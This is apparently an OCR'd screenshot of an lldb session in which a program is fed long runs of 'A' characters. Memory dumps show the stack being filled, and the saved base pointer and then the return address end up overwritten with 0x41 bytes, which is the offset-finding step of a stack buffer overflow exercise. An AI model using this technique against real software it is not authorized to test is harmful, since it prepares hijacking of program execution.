 run $(repeat 539 printf ‘A’)
0x7ff7bfeff580: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff590: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5c0: 41 41 41 41 41 41 41 41 41 41 41 00 01 00 00 00 AAAAAAAAAAA.....
0x7ff7bfeff5d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
(lldb)
RBP = 0x4141414141414141
RET = 0x0000000100414141
run $(repeat 544 printf ‘A’)
0x7ff7bfeff560: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff570: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff580: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff590: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x7ff7bfeff5d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
(lldb)
RBP = 0x4141414141414141
RET = 0x4141414141414141